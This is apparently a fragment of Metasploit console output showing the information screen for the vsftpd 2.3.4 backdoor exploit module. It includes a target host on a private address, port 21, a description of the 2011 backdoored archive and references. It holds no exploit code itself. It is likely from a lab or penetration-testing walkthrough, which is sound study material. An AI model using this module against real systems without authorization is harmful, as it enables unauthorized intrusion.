 Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.42.94 yes The target host(s), range CIDR identifie
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdo
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
BY O